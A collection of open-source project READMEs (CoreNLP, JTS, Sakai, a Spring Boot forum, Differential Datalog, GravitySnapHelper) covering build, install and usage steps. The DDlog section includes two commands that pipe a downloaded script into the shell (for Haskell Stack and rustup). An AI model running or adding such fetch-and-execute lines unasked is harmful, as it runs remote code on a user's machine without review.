1. Make sure you have Ant installed, details here: [http://ant.apache.org/](http://ant.apache.org/)
2. Compile the code with this command: `cd CoreNLP ; ant`
3. Then run this command to build a jar with the latest version of the code: `cd CoreNLP/classes ; jar -cf ../stanford-corenlp.jar edu`
4. This will create a new jar called stanford-corenlp.jar in the CoreNLP folder which contains the latest code
5. The dependencies that work with the latest code are in CoreNLP/lib and CoreNLP/liblocal, so make sure to include those in your CLASSPATH.
6. When using the latest version of the code make sure to download the latest versions of the [corenlp-models](http://nlp.stanford.edu/software/stanford-corenlp-models-current.jar), [english-models](http://nlp.stanford.edu/software/stanford-english-corenlp-models-current.jar), and [english-models-kbp](http://nlp.stanford.edu/software/stanford-english-kbp-corenlp-models-current.jar) and include them in your CLASSPATH. If you are processing languages other than English, make sure to download the latest version of the models jar for the language you are interested in.
#### Build with Maven
1. Make sure you have Maven installed, details here: [https://maven.apache.org/](https://maven.apache.org/)
2. If you run this command in the CoreNLP directory: `mvn package` , it should run the tests and build this jar file: `CoreNLP/target/stanford-corenlp-4.5.4.jar`
3. When using the latest version of the code make sure to download the latest versions of the [corenlp-models](http://nlp.stanford.edu/software/stanford-corenlp-models-current.jar), [english-extra-models](http://nlp.stanford.edu/software/stanford-english-extra-corenlp-models-current.jar), and [english-kbp-models](http://nlp.stanford.edu/software/stanford-english-kbp-corenlp-models-current.jar) and include them in your CLASSPATH. If you are processing languages other than English, make sure to download the latest version of the models jar for the language you are interested in.
4. If you want to use Stanford CoreNLP as part of a Maven project you need to install the models jars into your Maven repository. Below is a sample command for installing the Spanish models jar. For other languages just change the language name in the command. To install `stanford-corenlp-models-current.jar` you will need to set `-Dclassifier=models`. Here is the sample command for Spanish: `mvn install:install-file -Dfile=/location/of/stanford-spanish-corenlp-models-current.jar -DgroupId=edu.stanford.nlp -DartifactId=stanford-corenlp -Dversion=4.5.4 -Dclassifier=models-spanish -Dpackaging=jar`
#### Models
The models jars that correspond to the latest code can be found in the table below.
Some of the larger (English) models -- like the shift-reduce parser and WikiDict -- are not distributed with our default models jar.
These require downloading the English (extra) and English (kbp) jars. Resources for other languages require usage of the corresponding
models jar.
The best way to get the models is to use git-lfs and clone them from Hugging Face Hub.
For instance, to get the French models, run the following commands:
```
# Make sure you have git-lfs installed
# (https://git-lfs.github.com/)
git lfs install
git clone https://huggingface.co/stanfordnlp/corenlp-french
```
The jars can be directly downloaded from the links below or the Hugging Face Hub page as well.
| Language | Model Jar | Last Updated |
| --- | --- | --- |
| Arabic | [download](https://nlp.stanford.edu/software/stanford-arabic-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-arabic/tree/main) | 4.5.6 |
| Chinese | [download](https://nlp.stanford.edu/software/stanford-chinese-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-chinese/tree/main)| 4.5.6 |
| English (extra) | [download](https://nlp.stanford.edu/software/stanford-english-extra-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-english-extra/tree/main) | 4.5.6 |
| English (KBP) | [download](https://nlp.stanford.edu/software/stanford-english-kbp-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-english-kbp/tree/main) | 4.5.6 |
| French | [download](https://nlp.stanford.edu/software/stanford-french-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-french/tree/main) | 4.5.6 |
| German | [download](https://nlp.stanford.edu/software/stanford-german-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-german/tree/main) | 4.5.6 |
| Hungarian | [download](https://nlp.stanford.edu/software/stanford-hungarian-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-hungarian/tree/main) | 4.5.6 |
| Italian | [download](https://nlp.stanford.edu/software/stanford-italian-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-italian/tree/main)| 4.5.6 |
| Spanish | [download](https://nlp.stanford.edu/software/stanford-spanish-corenlp-models-current.jar) [(HF Hub)](https://huggingface.co/stanfordnlp/corenlp-spanish/tree/main)| 4.5.6 |
Thank you to [Hugging Face](https://huggingface.co/) for helping with our hosting!
### Install by Gradle
If you don't know Gradle itself, see official site: https://gradle.org
Write the following in your build.gradle according to [Maven Central](https://search.maven.org/artifact/edu.stanford.nlp/stanford-corenlp/4.5.5/jar):
```Gradle
dependencies {
implementation 'edu.stanford.nlp:stanford-corenlp:4.5.5'
}
```
If you want to analyse English, add following:
```Gradle
implementation "edu.stanford.nlp:stanford-corenlp:4.5.5:models"
implementation "edu.stanford.nlp:stanford-corenlp:4.5.5:models-english"
implementation "edu.stanford.nlp:stanford-corenlp:4.5.5:models-english-kbp"
```
If you use another version, replace "4.5.5" to a version you use.
### Useful resources
You can find releases of Stanford CoreNLP on [Maven Central](https://search.maven.org/artifact/edu.stanford.nlp/stanford-corenlp/4.5.4/jar).
You can find more explanation and documentation on [the Stanford CoreNLP homepage](http://stanfordnlp.github.io/CoreNLP/).
For information about making contributions to Stanford CoreNLP, see the file [CONTRIBUTING.md](CONTRIBUTING.md).
Questions about CoreNLP can either be posted on StackOverflow with the tag [stanford-nlp](http://stackoverflow.com/questions/tagged/stanford-nlp),
or on the [mailing lists](https://nlp.stanford.edu/software/#Mail).
| 0 |
locationtech/jts | The JTS Topology Suite is a Java library for creating and manipulating vector geometry. | 2016-01-25T18:08:41Z | null | JTS Topology Suite
==================
The JTS Topology Suite is a Java library for creating and manipulating vector geometry. It also provides a comprehensive set of geometry test cases, and the TestBuilder GUI application for working with and visualizing geometry and JTS functions.

[](http://travis-ci.org/locationtech/jts) [](https://github.com/locationtech/jts/actions)
[](https://gitter.im/locationtech/jts?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge)
JTS is a project in the [LocationTech](http://www.locationtech.org) working group of the Eclipse Foundation.

## Requirements
Currently JTS targets Java 1.8 and above.
## Resources
### Code
* [GitHub Repo](https://github.com/locationtech/jts)
* [Maven Central group](https://mvnrepository.com/artifact/org.locationtech.jts)
### Websites
* [LocationTech Home](https://locationtech.org/projects/technology.jts)
* [GitHub web site](https://locationtech.github.io/jts/)
### Communication
* [Mailing List](https://accounts.eclipse.org/mailing-list/jts-dev)
* [Gitter Channel](https://gitter.im/locationtech/jts)
### Forums
* [Stack Overflow](https://stackoverflow.com/questions/tagged/jts)
* [GIS Stack Exchange](https://gis.stackexchange.com/questions/tagged/jts-topology-suite)
## License
JTS is open source software. It is dual-licensed under:
* [Eclipse Public License 2.0](https://www.eclipse.org/legal/epl-v20.html)
* [Eclipse Distribution License 1.0](http://www.eclipse.org/org/documents/edl-v10.php) (a BSD Style License)
See also:
* [License details](LICENSES.md)
* Licensing [FAQ](FAQ-LICENSING.md)
## Documentation
* [**Javadoc**](https://locationtech.github.io/jts/javadoc) for the latest version of JTS
* [**FAQ**](https://locationtech.github.io/jts/jts-faq.html) - Frequently Asked Questions
* [**User Guide**](USING.md) - Installing and using JTS
* [**Tools**](doc/TOOLS.md) - Guide to tools included with JTS
* [**Developing Guide**](DEVELOPING.md) - how to build and develop for JTS
* [**Upgrade Guide**](MIGRATION.md) - How to migrate from previous versions of JTS
## History
* [**Version History**](https://github.com/locationtech/jts/blob/master/doc/JTS_Version_History.md)
* History from the previous JTS SourceForge repo is in the branch [`_old/history`](https://github.com/locationtech/jts/tree/_old/history)
* Older versions of JTS can be found on SourceForge
* There is an archive of distros of older versions [here](https://github.com/dr-jts/jts-versions)
## Contributing
If you are interested in contributing to JTS please read the [**Contributing Guide**](CONTRIBUTING.md).
## Downstream Projects
### Derivatives (ports to other languages)
* [**GEOS**](https://trac.osgeo.org/geos) - C++
* [**NetTopologySuite**](https://github.com/NetTopologySuite/NetTopologySuite) - .NET
* [**JSTS**](https://github.com/bjornharrtell/jsts) - JavaScript
* [**dart_jts**](https://github.com/moovida/dart_jts) - Dart
### Via GEOS
* [**Shapely**](https://github.com/Toblerity/Shapely) - Python wrapper of GEOS
* [**R-GEOS**](https://cran.r-project.org/web/packages/rgeos/index.html) - R wrapper of GEOS
* [**rgeo**](https://github.com/rgeo/rgeo) - Ruby wrapper of GEOS
* [**GEOSwift**](https://github.com/GEOSwift/GEOSwift)- Swift library using GEOS
There are many projects using GEOS - for a list see the [GEOS wiki](https://trac.osgeo.org/geos/wiki/Applications).
| 0 |
sakaiproject/sakai | Sakai is a freely available, feature-rich technology solution for learning, teaching, research and collaboration. Sakai is an open source software suite developed by a diverse and global adopter community. | 2014-12-29T11:14:17Z | null | # Sakai Collaboration and Learning Environment (Sakai CLE)
This is the source code for the Sakai CLE.
The master branch is the most current development release, Sakai 24.
The other branches are currently or previously supported releases. See below for more information on the release plan and support schedule.
## Building
[](https://travis-ci.org/sakaiproject/sakai)
[](https://www.codacy.com/app/sakaiproject/sakai?utm_source=github.com&utm_medium=referral&utm_content=sakaiproject/sakai&utm_campaign=Badge_Grade)
This is the "Mini Quick Start" for more complete steps to get Sakai configured please look at [this guide on the wiki](https://github.com/sakaiproject/sakai/wiki/Quick-Start-from-Source).
To build Sakai you need Java 1.8. Once you have, clone a copy of this repository you can
build it by running (or `./mvnw install` if you don't have Maven installed):
```
mvn install
```
## Running
Sakai runs on Apache Tomcat 9. Download the latest version from http://tomcat.apache.org and extract the archive.
*Note: Sakai does not work with Tomcat installed via a package from apt-get, yum or other package managers.*
You **must** configure Tomcat according to the instructions on this page:
https://sakaiproject.atlassian.net/wiki/spaces/DOC/pages/17310646930/Sakai+21+Install+Guide+Source
When you are done, deploy Sakai to Tomcat:
```
mvn clean install sakai:deploy -Dmaven.tomcat.home=/path/to/your/tomcat
```
Now start Tomcat:
```
cd /path/to/your/tomcat/bin
./startup.sh && tail -f ../logs/catalina.out
```
Once Sakai has started up (it usually takes around 30 seconds), open your browser and navigate to http://localhost:8080/portal
## Licensing
Sakai is licensed under the [Educational Community License version 2.0](http://opensource.org/licenses/ECL-2.0)
Sakai is an [Apereo Foundation](http://www.apereo.org) project and follows the Foundation's guidelines and requirements for [Contributor License Agreements](https://www.apereo.org/licensing).
## Contributing
See [our dedicated page](CONTRIBUTING.md) for more information on contributing to Sakai.
## Bugs
For filing bugs against Sakai please use our Jira instance: https://jira.sakaiproject.org/
## Nightly servers
For testing out the latest builds go to the [nightly server page](http://nightly2.sakaiproject.org)
## Get in touch
If you have any questions, please join the Sakai developer mailing list: To subscribe send an email to sakai-dev+subscribe@apereo.org
To see a full list of Sakai email lists and other communication channels, please check out this Sakai wiki page:
https://confluence.sakaiproject.org/display/PMC/Sakai+email+lists
If you want more immediate response during M-F typical business hours you could try our Slack channels.
https://apereo.slack.com/signup
If you can't find your "at institution.edu" on the Apereo signup page then send an email requesting access for yourself and your institution either to sakai-qa-planners@apereo.org or sakaicoordinator@apereo.org.
## Community supported versions
These versions are actively supported by the community.
Sakai 23.1 ([release](http://source.sakaiproject.org/release/23.1/) | [fixes](https://confluence.sakaiproject.org/display/DOC/23.1+Fixes+by+tool) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+23+Release+Notes))
Sakai 22.4 ([release](http://source.sakaiproject.org/release/22.4/) | [fixes](https://confluence.sakaiproject.org/display/DOC/22.4+Fixes+by+tool) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+22+Release+Notes))
## Previous community versions which are no longer supported
These versions are no longer supported by the community and will only receive security changes.
Sakai 21.5 ([release](http://source.sakaiproject.org/release/21.5/) | [fixes](https://confluence.sakaiproject.org/display/DOC/21.5+Fixes+by+tool) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+21+Release+Notes))
Sakai 20.6 ([release](http://source.sakaiproject.org/release/20.6/) | [fixes](https://confluence.sakaiproject.org/display/DOC/20.6+Fixes+by+tool) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+20+Release+Notes))
Sakai 19.6 ([release](http://source.sakaiproject.org/release/19.6/) | [fixes](https://confluence.sakaiproject.org/display/DOC/19.6+Fixes+by+tool) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+19+Release+Notes))
Sakai 12.7 ([release](http://source.sakaiproject.org/release/12.7/) | [notes](https://confluence.sakaiproject.org/display/DOC/Sakai+12+Release+Notes))
Sakai 11.4 ([release](http://source.sakaiproject.org/release/11.4/))
For full history of supported releases please see our [release information on confluence](https://confluence.sakaiproject.org/display/DOC/Sakai+Release+Date+list).
## Under Development
[Sakai 23.2](https://confluence.sakaiproject.org/display/REL/Sakai+23+Straw+person) is the current development release of Sakai 23. It is expected to release Q2 2024.
[Sakai 22.5](https://confluence.sakaiproject.org/display/REL/Sakai+22+Straw+person) is the current development release of Sakai 22. It is expected to release Q2 2024.
## Accessibility
[The Sakai Accessibility Working Group](https://confluence.sakaiproject.org/display/2ACC/Accessibility+Working+Group) is responsible for ensuring that the Sakai framework and its tools are accessible to persons with disabilities. [The Sakai Ra11y plan](https://confluence.sakaiproject.org/display/2ACC/rA11y+Plan) is working towards a VPAT and/or a WCAG2 certification.
CKSource has created a GPL licensed open source version of their [Accessibility Checker](https://cksource.com/ckeditor/services#accessibility-checker) that lets you inspect the accessibility level of content created in CKEditor and immediately solve any accessibility issues that are found. CKEditor is the open source rich text editor used throughout Sakai. While the Accessibility Checker, due to the GPL license, can not be bundled with Sakai, it can be used with Sakai and the A11y group has created [instructions](https://confluence.sakaiproject.org/display/2ACC/CKEditor+Accessibility+Checker) to help you.
## Skinning Sakai
Documentation on how to alter the Sakai skin (look and feel) is here https://github.com/sakaiproject/sakai/tree/master/library
## Translating Sakai
Translation, internationalization and localization of the Sakai project are coordinated by the Sakai Internationalization/localization community. This community maintains a publicly-accessible report that tracks what percentage of Sakai has been translated into various global languages and dialects. If the software is not yet available in your language, you can translate it with support from the broader Sakai Community to assist you.
From its inception, the Sakai project has been envisioned and designed for global use. Complete or majority-complete translations of Sakai are available in the languages listed below.
### Supported languages
| Locale | Language|
| ------ | ------ |
| en_US | English (Default) |
| ca_ES | Catalán |
| de_DE | German |
| es_ES | Español |
| eu | Euskera |
| fa_IR | Farsi |
| fr_FR | Français |
| hi_IN | Hindi |
| ja_JP | Japanese |
| mn | Mongolian |
| pt_BR | Portuguese (Brazil) |
| sv_SE | Swedish |
| tr_TR | Turkish |
| zh_CN | Chinese |
| ar | Arabic |
| ro_RO | Romanian |
| bg | Bulgarian |
| sr | Serbian |
### Other languages
Other languages have been declared legacy in Sakai 19 and have been moved to [Sakai Contrib as language packs](https://github.com/sakaicontrib/legacy-language-packs).
## Community (contrib) tools
A number of institutions have written additional tools for Sakai that they use in their local installations, but are not yet in an official release of Sakai. These are being collected at https://github.com/sakaicontrib where you will find information about each one. You might find just the thing you are after!
| 0 |
codedrinker/community | 开源论坛、问答系统,现有功能提问、回复、通知、最新、最热、消除零回复功能。功能持续更新中…… 技术栈 Spring、Spring Boot、MyBatis、MySQL/H2、Bootstrap | 2019-04-23T15:11:24Z | null | ## 码问
## 在线演示地址
[https://www.mawen.co](https://www.mawen.co),任何配置、使用和答疑问题,可以 👉[点击](#联系我) 联系我,也可以拉你进群沟通。
## 功能列表
开源论坛、问答系统,现有功能多社交平台登录(Github,Gitee)提问、回复、通知、最新问答、最热热大、消除零回复等功能。
## 当前项目配套的手把手视频教程
| 标题 | 链接 |
| --- | --- |
| 【Spring Boot 实战】论坛项目【第一季】 | [BV1r4411r7au](https://www.bilibili.com/video/BV1r4411r7au) |
| 【Spring Boot 实战】热门话题,经典面试问题实战,TopN 问题【第二季】| [BV1Z4411f7RK](https://www.bilibili.com/video/BV1Z4411f7RK) |
| 【Spring Boot 实战】接入广告流量变现(让你的网站益起来)【第三季】 | [BV1L4411y7J9](https://www.bilibili.com/video/BV1L4411y7J9) |
| 【Spring Boot 实战】Vue 零基础入门(前后端分离的前置视频)【第四季】 | [BV1gE411R7YA](https://www.bilibili.com/video/BV1gE411R7YA) |
| 【Spring Boot 实战】Java 设计模式实战(加薪的必修课)【第五季】 | [BV1UK4y1M7PC](https://www.bilibili.com/video/BV1UK4y1M7PC) |
| 【Spring Boot 实战】快速搭建免费 HTTPS 服务 | [BV1oJ411K7VT](https://www.bilibili.com/video/BV1oJ411K7VT) |
## 本地运行手册
1. 安装必备工具
JDK,Maven
2. 克隆代码到本地
```sh
git clone https://github.com/codedrinker/community.git
````
3. 运行数据库脚本,创建本地数据库
```sh
mvn flyway:migrate
```
如果需要使用 MySQL 数据库,运行脚本前修改两处配置
```
# src/main/resources/application.properties
spring.datasource.url=jdbc:h2:~/community
spring.datasource.username=sa
spring.datasource.password=123
```
```
# pom.xml
<properties>
<db.url>jdbc:h2:~/community</db.url>
<db.user>sa</db.user>
<db.password>123</db.password>
</properties>
```
4. 运行打包命令,生成可执行 jar 文件
```sh
mvn package -DskipTests
```
4. 运行项目
```sh
java -jar target/community-0.0.1-SNAPSHOT.jar
```
如果是线上部署,可以增加配置文件(production.properties),同时运行命令修改如下
```sh
java -jar -Dspring.profiles.active=production target/community-0.0.1-SNAPSHOT.jar
```
5. 访问项目
```
http://localhost:8887
```
## 其他
1. 视频初期未使用 Flyway 之前的数据库脚本
```sql
CREATE TABLE USER
(
ID int AUTO_INCREMENT PRIMARY KEY NOT NULL,
ACCOUNT_ID VARCHAR(100),
NAME VARCHAR(50),
TOKEN VARCHAR(36),
GMT_CREATE BIGINT,
GMT_MODIFIED BIGINT
);
```
2. 生成 Model 等 MyBatis 配置文件的命令
```
mvn -Dmybatis.generator.overwrite=true mybatis-generator:generate
```
## 技术栈
| 技术 | 链接 |
| --- | --- |
| Spring Boot | http://projects.spring.io/spring-boot/#quick-start |
| MyBatis | https://mybatis.org/mybatis-3/zh/index.html |
| MyBatis Generator | http://mybatis.org/generator/ |
| H2 | http://www.h2database.com/html/main.html |
| Flyway | https://flywaydb.org/getstarted/firststeps/maven |
|Lombok| https://www.projectlombok.org |
|Bootstrap|https://v3.bootcss.com/getting-started/|
|Github OAuth|https://developer.github.com/apps/building-oauth-apps/creating-an-oauth-app/|
|UFile|https://github.com/ucloud/ufile-sdk-java|
|Bootstrap|https://v3.bootcss.com/getting-started/|
## 扩展资料
[Spring 文档](https://spring.io/guides)
[Spring Web](https://spring.io/guides/gs/serving-web-content/)
[es](https://elasticsearch.cn/explore)
[Github deploy key](https://developer.github.com/v3/guides/managing-deploy-keys/#deploy-keys)
[Bootstrap](https://v3.bootcss.com/getting-started/)
[Github OAuth](https://developer.github.com/apps/building-oauth-apps/creating-an-oauth-app/)
[Spring](https://docs.spring.io/spring-boot/docs/2.0.0.RC1/reference/htmlsingle/#boot-features-embedded-database-support)
[菜鸟教程](https://www.runoob.com/mysql/mysql-insert-query.html)
[Thymeleaf](https://www.thymeleaf.org/doc/tutorials/3.0/usingthymeleaf.html#setting-attribute-values)
[Spring Dev Tool](https://docs.spring.io/spring-boot/docs/2.0.0.RC1/reference/htmlsingle/#using-boot-devtools)
[Spring MVC](https://docs.spring.io/spring/docs/5.0.3.RELEASE/spring-framework-reference/web.html#mvc-handlermapping-interceptor)
[Markdown 插件](http://editor.md.ipandao.com/)
[UFfile SDK](https://github.com/ucloud/ufile-sdk-java)
[Count(*) VS Count(1)](https://mp.weixin.qq.com/s/Rwpke4BHu7Fz7KOpE2d3Lw)
[Git](https://git-scm.com/download)
[Visual Paradigm](https://www.visual-paradigm.com)
[Flyway](https://flywaydb.org/getstarted/firststeps/maven)
[Lombok](https://www.projectlombok.org)
[ctotree](https://www.octotree.io/)
[Table of content sidebar](https://chrome.google.com/webstore/detail/table-of-contents-sidebar/ohohkfheangmbedkgechjkmbepeikkej)
[One Tab](https://chrome.google.com/webstore/detail/chphlpgkkbolifaimnlloiipkdnihall)
[Live Reload](https://chrome.google.com/webstore/detail/livereload/jnihajbhpnppcggbcgedagnkighmdlei/related)
[Postman](https://chrome.google.com/webstore/detail/coohjcphdfgbiolnekdpbcijmhambjff)
## 更新日志
- 2019-7-30 修复 session 过期时间很短问题
- 2019-8-2 修复因为*和+号产生的搜索异常问题
- 2019-8-18 添加首页按照最新、最热、零回复排序
- 2019-8-18 修复搜索输入 ? 号出现异常问题
- 2019-8-22 修复图片大小限制和提问内容为空问题
- 2019-9-1 添加动态导航栏
- 2021-7-5 修复因为网络原因不能拉去到自定义 spring starter 问题
## 联系我
有任何问题可以扫码下面两个二维码找到我,左边是微信订阅号,关注回复 ‘面试’即可获得我整理的(2W字)阿里面经,右边是个人微信号,有任何技术上面的问题可以给我留言。
| 微信公众号 | 个人微信 |
| --- | --- |
| 码匠笔记 | fit8295 |
|  |  |
| 0 |
vmware/differential-datalog | DDlog is a programming language for incremental computation. It is well suited for writing programs that continuously update their output in response to input changes. A DDlog programmer does not write incremental algorithms; instead they specify the desired input-output mapping in a declarative manner. | 2018-03-20T20:14:11Z | null | [](https://opensource.org/licenses/MIT)
[](https://github.com/vmware/differential-datalog/actions)
[](https://gitlab.com/ddlog/differential-datalog/commits/master)
[](https://blog.rust-lang.org/2021/05/10/Rust-1.52.1.html)
[](https://gitter.im/vmware/differential-datalog)
# Differential Datalog (DDlog)
DDlog is a programming language for *incremental computation*. It is well suited for
writing programs that continuously update their output in response to input changes. With DDlog,
the programmer does not need to worry about writing incremental algorithms.
Instead they specify the desired input-output mapping in a declarative manner, using a dialect of Datalog.
The DDlog compiler then synthesizes an efficient incremental implementation.
DDlog is based on [Frank McSherry's](https://github.com/frankmcsherry/)
excellent [differential dataflow](https://github.com/TimelyDataflow/differential-dataflow) library.
DDlog has the following key properties:
1. **Relational**: A DDlog program transforms a set of input relations (or tables) into a set of output relations.
It is thus well suited for applications that operate on relational data, ranging from real-time analytics to
cloud management systems and static program analysis tools.
2. **Dataflow-oriented**: At runtime, a DDlog program accepts a *stream of updates* to input relations.
Each update inserts, deletes, or modifies a subset of input records. DDlog responds to an input update
by outputting an update to its output relations.
3. **Incremental**: DDlog processes input updates by performing the minimum amount of work
necessary to compute changes to output relations. This has significant performance benefits for many queries.
4. **Bottom-up**: DDlog starts from a set of input facts and
computes *all* possible derived facts by following user-defined rules, in a bottom-up fashion. In
contrast, top-down engines are optimized to answer individual user queries without computing all
possible facts ahead of time. For example, given a Datalog program that computes pairs of connected
vertices in a graph, a bottom-up engine maintains the set of all such pairs. A top-down engine, on
the other hand, is triggered by a user query to determine whether a pair of vertices is connected
and handles the query by searching for a derivation chain back to ground facts. The bottom-up
approach is preferable in applications where all derived facts must be computed ahead of time and in
applications where the cost of initial computation is amortized across a large number of queries.
5. **In-memory**: DDlog stores and processes data in memory. In a typical use case, a DDlog program
is used in conjunction with a persistent database, with database records being fed to DDlog as
ground facts and the derived facts computed by DDlog being written back to the database.
At the moment, DDlog can only operate on databases that completely fit the memory of a single
machine. We are working on a distributed version of DDlog that will be able to
partition its state and computation across multiple machines.
6. **Typed**: In its classical textbook form Datalog is more of a mathematical formalism than a
practical tool for programmers. In particular, pure Datalog does not have concepts like types,
arithmetics, strings or functions. To facilitate writing of safe, clear, and concise code, DDlog
extends pure Datalog with:
1. A powerful type system, including Booleans, unlimited precision integers, bitvectors, floating point numbers, strings,
tuples, tagged unions, vectors, sets, and maps. All of these types can be
stored in DDlog relations and manipulated by DDlog rules. Thus, with DDlog
one can perform relational operations, such as joins, directly over structured data,
without having to flatten it first (as is often done in SQL databases).
2. Standard integer, bitvector, and floating point arithmetic.
3. A simple procedural language that allows expressing many computations natively in DDlog without resorting to external functions.
4. String operations, including string concatenation and interpolation.
5. Syntactic sugar for writing imperative-style code using for/let/assignments.
7. **Integrated**: while DDlog programs can be run interactively via a command line interface, its
primary use case is to integrate with other applications that require deductive database
functionality. A DDlog program is compiled into a Rust library that can be linked against a Rust,
C/C++, Java, or Go program (bindings for other languages can be easily added). This enables good performance,
but somewhat limits the flexibility, as changes to the relational schema or rules require re-compilation.
## Documentation
- Follow the [tutorial](doc/tutorial/tutorial.md) for a step-by-step introduction to DDlog.
- DDlog [language reference](doc/language_reference/language_reference.md).
- DDlog [command reference](doc/command_reference/command_reference.md) for writing and testing your own Datalog programs.
- [How to](doc/java_api.md) use DDlog from Java.
- [How to](doc/c_tutorial/c_tutorial.rst) use DDlog from C.
- [How to](go/README.md) use DDlog from Go and [Go API documentation](https://pkg.go.dev/github.com/vmware/differential-datalog/go/pkg/ddlog).
- [How to](test/datalog_tests/rust_api_test) use DDlog from Rust (by example)
- [Tutorial](doc/profiling/profiling.md) on profiling DDlog programs
- [DDlog overview paper](doc/datalog2.0-workshop/paper.pdf), Datalog 2.0 workshop, 2019.
## Installation
### Installing DDlog from a binary release
To install a precompiled version of DDlog, download the [latest binary release](https://github.com/vmware/differential-datalog/releases), extract it from archive, add `ddlog/bin` to your `$PATH`, and set `$DDLOG_HOME` to point to the `ddlog` directory. You will also need to install the Rust toolchain (see instructions below).
If you're using OS X, you will need to override the binary's security settings through [these instructions](https://support.apple.com/guide/mac-help/open-a-mac-app-from-an-unidentified-developer-mh40616/mac). Else, when first running the DDlog compiler (through calling `ddlog`), you will get the following warning dialog:
```
"ddlog" cannot be opened because the developer cannot be verified.
macOS cannot verify that this app is free from malware.
```
You are now ready to [start coding in DDlog](doc/tutorial/tutorial.md).
### Compiling DDlog from sources
#### Installing dependencies manually
- Haskell [stack](https://github.com/commercialhaskell/stack):
```
wget -qO- https://get.haskellstack.org/ | sh
```
- Rust toolchain v1.52.1 or later:
```
curl https://sh.rustup.rs -sSf | sh
. $HOME/.cargo/env
rustup component add rustfmt
rustup component add clippy
```
**Note:** The `rustup` script adds path to Rust toolchain binaries (typically, `$HOME/.cargo/bin`)
to `~/.profile`, so that it becomes effective at the next login attempt. To configure your current
shell run `source $HOME/.cargo/env`.
- JDK, e.g.:
```
apt install default-jdk
```
- Google FlatBuffers library. Download and build FlatBuffers release 1.11.0 from
[github](https://github.com/google/flatbuffers/releases/tag/v1.11.0). Make sure
that the `flatc` tool is in your `$PATH`. Additionally, make sure that FlatBuffers
Java classes are in your `$CLASSPATH`:
```
./tools/install-flatbuf.sh
cd flatbuffers
export CLASSPATH=`pwd`"/java":$CLASSPATH
export PATH=`pwd`:$PATH
cd ..
```
- Static versions of the following libraries: `libpthread.a`, `libc.a`, `libm.a`, `librt.a`, `libutil.a`,
`libdl.a`, `libgmp.a`, and `libstdc++.a` can be installed from distro-specific packages. On Ubuntu:
```
apt install libc6-dev libgmp-dev
```
On Fedora:
```
dnf install glibc-static gmp-static libstdc++-static
```
#### Building
To build the software once you've installed the dependencies using one of the
above methods, clone this repository and set `$DDLOG_HOME` variable to point
to the root of the repository. Run
```
stack build
```
anywhere inside the repository to build the DDlog compiler.
To install DDlog binaries in Haskell stack's default binary directory:
```
stack install
```
To install to a different location:
```
stack install --local-bin-path <custom_path>
```
To test basic DDlog functionality:
```
stack test --ta '-p path'
```
**Note:** this takes a few minutes
You are now ready to [start coding in DDlog](doc/tutorial/tutorial.md).
### vim syntax highlighting
The easiest way to enable differential datalog syntax highlighting for `.dl` files in Vim is by
creating a symlink from `<ddlog-folder>/tools/vim/syntax/dl.vim` into `~/.vim/syntax/`.
If you are using a plugin manager you may be able to directly consume the file from the upstream
repository as well. In the case of [`Vundle`](https://github.com/VundleVim/Vundle.vim), for example,
configuration could look as follows:
```vim
call vundle#begin('~/.config/nvim/bundle')
...
Plugin 'vmware/differential-datalog', {'rtp': 'tools/vim'} <---- relevant line
...
call vundle#end()
```
## Debugging with GHCi
To run the test suite with the GHCi debugger:
```
stack ghci --ghci-options -isrc --ghci-options -itest differential-datalog:differential-datalog-test
```
and type `do main` in the command prompt.
## Building with profiling info enabled
```
stack clean
```
followed by
```
stack build --profile
```
or
```
stack test --profile
```
| 0 |
rubensousa/GravitySnapHelper | A SnapHelper that snaps a RecyclerView to an edge. | 2016-08-31T07:25:23Z | null | # GravitySnapHelper
A SnapHelper that snaps a RecyclerView to an edge.
## Setup
Add this to your build.gradle:
```groovy
implementation 'com.github.rubensousa:gravitysnaphelper:2.2.2'
```
## How to use
You can either create a GravitySnapHelper, or use GravitySnapRecyclerView.
If you want to use GravitySnapHelper directly,
you just need to create it and attach it to your RecyclerView:
```kotlin
val snapHelper = GravitySnapHelper(Gravity.START)
snapHelper.attachToRecyclerView(recyclerView)
```
If you want to use GravitySnapRecyclerView, you can use the following xml attributes for customisation:
```xml
<attr name="snapGravity" format="enum">
<attr name="snapEnabled" format="boolean" />
<attr name="snapLastItem" format="boolean" />
<attr name="snapToPadding" format="boolean" />
<attr name="snapScrollMsPerInch" format="float" />
<attr name="snapMaxFlingSizeFraction" format="float" />
```
Example:
```xml
<com.github.rubensousa.gravitysnaphelper.GravitySnapRecyclerView
android:id="@+id/recyclerView"
android:layout_width="match_parent"
android:layout_height="wrap_content"
app:snapGravity="start" />
```
## Start snapping
```kotlin
val snapHelper = GravitySnapHelper(Gravity.START)
snapHelper.attachToRecyclerView(recyclerView)
```
<img src="screens/snap_start.gif" width=350></img>
## Center snapping
```kotlin
val snapHelper = GravitySnapHelper(Gravity.CENTER)
snapHelper.attachToRecyclerView(recyclerView)
```
<img src="screens/snap_center.gif" width=350></img>
## Limiting fling distance
If you use **setMaxFlingSizeFraction** or **setMaxFlingDistance**
you can change the maximum fling distance allowed.
<img src="screens/snap_fling.gif" width=350></img>
## With decoration
<img src="screens/snap_decoration.gif" width=350></img>
## Features
1. **setMaxFlingDistance** or **setMaxFlingSizeFraction** - changes the max fling distance allowed.
2. **setScrollMsPerInch** - changes the scroll speed.
3. **setGravity** - changes the gravity of the SnapHelper.
4. **setSnapToPadding** - enables snapping to padding (default is false)
5. **smoothScrollToPosition** and **scrollToPosition**
6. RTL support out of the box
## Nested RecyclerViews
Take a look at these blog posts if you're using nested RecyclerViews
1. [Improving scrolling behavior of nested RecyclerViews](https://rubensousa.com/2019/08/16/nested_recyclerview_part1/)
